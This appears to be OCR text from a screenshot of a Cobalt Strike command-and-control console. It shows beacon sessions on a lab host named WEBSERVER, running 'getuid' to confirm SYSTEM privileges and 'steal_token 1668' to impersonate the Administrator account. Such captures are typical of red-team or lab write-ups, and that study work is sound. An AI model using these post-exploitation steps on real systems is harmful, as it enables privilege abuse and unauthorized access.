 Cobalt Strike
Cobalt Strike View Attacks Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last
192.168.4... 192.168.46... 1 webadmin WEBSERV... artifact.exe 328 x64 22ms
192.168.4... 192.168.46... 1 SYSTEM * WEBSERV... rundll32.exe 2364 x64 7ms
Event Log X Listeners X Beacon 192.168.46.128@2364 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> steal_token 1668
[*] Tasked beacon to steal token from PID 1668
[+] host called home, sent: 12 bytes
[+] Impersonated WEBSERVER\Administrator
[WEBSERVER] SYSTEM */2364 (x64) last: 7ms
beacon>